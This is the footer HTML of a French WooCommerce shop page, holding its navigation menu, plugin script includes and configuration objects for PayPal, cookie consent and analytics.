	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://sublimiss.fr/mentions-legales/">Mentions légales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://sublimiss.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://sublimiss.fr/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><div class="drawer-nav-drop-wrap"><a href="#">Compte</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sublimiss.fr/inscription/">Inscription</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://sublimiss.fr/connexion/">Connexion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://sublimiss.fr/mon-compte/">Mon compte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://sublimiss.fr/panier/">Panier</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://sublimiss.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://sublimiss.fr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sublimiss.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "569249a1d6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sublimiss.fr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script defer src="https://sublimiss.fr/wp-content/uploads/burst/js/burst.min.js?ver=1768929881" id="burst-js"></script>
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","security":"151f3c4191"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js" id="easy-theme-manager-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/simple-post-enhancer/spe-script.js" id="simple-post-enhancer-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/sublimiss.fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://sublimiss.fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://sublimiss.fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AX_-W1bsnxJ9XLRYDs-UVD3vEHu0gznEs9IsJsIzddseC1BELIbfSgZcqOGg02YAIahAOumbcw9kBapL","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"de672509a4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://sublimiss.fr/verification/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"5bd4d50428"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"8f714e87b2"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"1598358034"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"b9c43149c0"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"c7c6452383"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4ae7cdf17f"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"78989d27b0"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"2fae50d414"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"5b845739f6"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"910b5ecdcf"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"50d7ca337a"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"c6e8154392"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"339021d43f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://sublimiss.fr/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"f183dff1ea","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":14,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","ajaxNonce":"4e25031a0a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu enfant","expandOf":"Menu enfant de","collapse":"Menu enfant","collapseOf":"Menu enfant de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/shop-spinner.min.js?ver=1.3.6" id="kadence-shop-spinner-js" async></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sublimiss.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://sublimiss.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://sublimiss.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=30","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://sublimiss.fr/politique-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://sublimiss.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763328017" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4f78180f0246cf4bd0281f7b76552f3","fragment_name":"wc_fragments_b4f78180f0246cf4bd0281f7b76552f3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"sublimiss"};
//# sourceURL=kadence-shop-toggle-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.3.6" id="kadence-shop-toggle-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sublimiss.fr/wp-includes/js/wp-emoji-release.min.js?ver=3d60899e1765238b53f0869faea11f3d"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sublimiss.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Rechercher" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
